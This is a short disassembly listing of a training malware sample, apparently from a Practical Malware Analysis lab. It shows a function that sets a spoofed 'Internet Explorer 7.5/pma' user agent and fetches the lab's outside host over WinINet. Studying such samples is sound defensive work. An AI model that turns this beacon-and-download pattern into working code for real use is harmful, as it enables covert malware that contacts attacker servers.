 .text:00401040 Buffer = byte ptr -210h
.text:00401040 var_20F = byte ptr -20Fh
.text:00401040 var_20E = byte ptr -20Eh
.text:00401040 var_20D = byte ptr -20Dh
.text:00401040 var_20C = byte ptr -20Ch
.text:00401040 hFile = dword ptr -10h
.text:00401040 hInternet = dword ptr -0Ch
.text:00401040 dwNumberOfBytesRead= dword ptr -8
.text:00401040 var_4 = dword ptr -4
.text:00401040
.text:00401040 push ebp
.text:00401041 mov ebp, esp
.text:00401043 sub esp, 210h
.text:00401049 push 0 ; dwFlags
.text:0040104B push 0 ; lpszProxyBypass
.text:0040104D push 0 ; lpszProxy
.text:0040104F push 0 ; dwAccessType
.text:00401051 push offset szAgent ; "Internet Explorer 7.5/pma"
.text:00401056 call ds:InternetOpenA
.text:0040105C mov [ebp+hInternet], eax
.text:0040105F push 0 ; dwContext
.text:00401061 push 0 ; dwFlags
.text:00401063 push 0 ; dwHeadersLength
.text:00401065 push 0 ; lpszHeaders
.text:00401067 push offset szUrl ; "http://www.practicalmalwareanalysis.com"
.text:0040106C mov eax, [ebp+hInternet]
.text:0040106F push eax ; hInternet
.text:00401070 call ds:InternetOpenUrlA
.text:00401076 mov [ebp+hFile], eax
.text:00401079 cmp [ebp+hFile], 0
.text:0040107D jnz short loc_40109D
.text:0040107F push offset aError2_1FailTo ; "Error 2.1: Fail to OpenUrl\n"
.text:00401084 call sub_40117F
.text:00401089 add esp, 4
.text:0040108C mov ecx, [ebp+hInternet]
.text:0040108F push ecx ; hInternet
.text:00401090 call ds:InternetCloseHandle
.text:00401096 xor al, al
.text:00401098 jmp loc_40112C